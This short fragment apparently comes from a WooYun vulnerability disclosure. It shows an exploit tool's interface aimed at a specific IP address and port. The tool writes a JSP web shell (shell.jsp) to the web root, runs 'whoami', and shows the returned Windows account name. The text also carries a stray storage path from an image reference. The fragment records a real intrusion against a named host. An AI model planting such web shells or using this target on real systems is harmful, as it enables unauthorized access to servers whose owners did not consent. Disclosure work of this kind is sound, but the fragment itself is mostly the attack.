 Url: http://202.105.215.42:8090
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
wensi-zhuhai\admin_icd
www.wooyun.org